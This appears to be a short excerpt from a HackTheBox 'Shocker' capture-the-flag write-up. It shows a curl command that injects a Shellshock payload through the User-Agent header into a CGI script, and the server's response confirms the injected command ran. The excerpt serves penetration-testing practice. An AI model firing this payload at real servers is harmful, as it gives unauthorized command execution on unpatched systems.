 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Shocker]
└─# curl http://shocker.htb/cgi-bin/user.sh -i -H "User-agent: () { :;}; echo; echo pwned"
HTTP/1.1 200 OK
Date: Fri, 25 Aug 2023 10:43:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Transfer-Encoding: chunked
Content-Type: text/x-sh
pwned
Content-Type: text/plain
Just an uptime test script
06:43:38 up 22:57,  0 users,  load average: 0.00, 0.00, 0.00